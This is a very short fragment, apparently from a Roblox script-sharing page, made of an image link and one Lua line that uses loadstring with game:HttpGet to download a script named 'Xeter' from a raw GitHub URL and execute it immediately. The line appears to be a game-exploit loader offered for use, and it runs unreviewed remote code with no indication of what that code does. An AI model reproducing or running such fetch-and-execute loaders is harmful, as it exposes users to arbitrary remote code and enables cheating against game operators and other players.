 loadstring(game:HttpGet("https://raw.githubusercontent.com/scriptpastebin/raw/main/Xeter"))()